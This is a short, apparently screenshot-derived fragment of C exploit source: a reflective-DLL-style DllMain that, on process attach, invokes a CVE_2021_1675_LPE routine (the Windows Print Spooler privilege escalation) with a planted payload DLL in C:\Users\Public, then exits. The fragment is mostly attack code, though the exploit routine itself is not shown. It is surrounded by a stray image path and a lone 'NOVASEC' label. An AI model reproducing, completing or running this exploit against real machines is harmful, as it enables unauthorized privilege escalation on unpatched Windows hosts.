 98 return 0;
99 }
100
101 BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD dwReason, LPVOID lpReserved) {
102 BOOL bReturnValue = TRUE;
103 switch (dwReason) {
104 case DLL_QUERY_HMODULE:
105 if (lpReserved != NULL)
106 *(HMODULE*)lpReserved = hAppInstance;
107 break;
108 case DLL_PROCESS_ATTACH:
109 hAppInstance = hinstDLL;
110
111 CVE_2021_1675_LPE((LPWSTR)L"C:\\Users\\Public\\hlldz.dll");
112
113 /* flush STDOUT */
114 fflush(stdout);
115
116 /* we're done, so let's exit */
117 ExitProcess(0);
118 break;
119 case DLL_PROCESS_DETACH:
120 case DLL_THREAD_ATTACH:
121 case DLL_THREAD_DETACH:
NOVASEC